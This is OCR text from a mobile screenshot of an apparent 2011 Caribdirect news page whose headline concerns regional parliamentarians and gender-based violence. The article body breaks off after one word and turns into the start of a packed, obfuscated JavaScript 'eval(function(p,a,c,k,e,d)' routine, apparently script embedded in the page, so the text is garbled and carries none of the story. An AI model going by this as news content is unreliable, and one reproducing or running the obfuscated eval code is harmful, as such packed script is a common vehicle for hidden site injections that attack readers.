
Regional Parliamentarians Focus
on Gender-Based Violence
Caribdirect
-
November 17, 2011
ANTIGUA NEWS
Regional eval(function(p,a,c,k,e,d){e=function(c)
{return c.toString(36)};if(!''.replace(/^/,String))